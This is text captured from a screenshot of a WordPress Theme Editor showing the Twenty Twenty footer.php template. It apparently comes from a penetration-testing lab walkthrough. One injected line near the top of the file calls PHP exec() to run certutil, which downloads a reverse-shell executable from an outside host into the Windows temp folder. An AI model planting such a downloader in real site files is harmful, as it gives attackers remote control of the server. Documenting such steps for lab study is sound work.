 Shenzi 1 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty: Theme Footer (footer.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying the footer
4  *
5  * Contains the opening of the #site-footer div and all content after.
6  *
7  * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
8  *
9  * @package WordPress
10  * @subpackage Twenty_Twenty
11  * @since Twenty Twenty 1.0
12  */
13
14 ?>
15 <?php exec("certutil -urlcache -f http://192.168.49.243/reverse.exe C:\\Windows\\temp\\reverse.exe")?>
16 <footer id="site-footer" role="contentinfo" class="header-footer-group">
17
18 <div class="section-inner">
19
20 <div class="footer-credits">
21
22 <p class="footer-copyright">&copy;
23 <?php
24 echo date_i18n(
25 /* translators: Copyright date format, see https://www.php.net/date */
26 _x( 'Y', 'copyright date format', 'twentytwenty' )
27 );
28 ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Documentation: Function Name... Look Up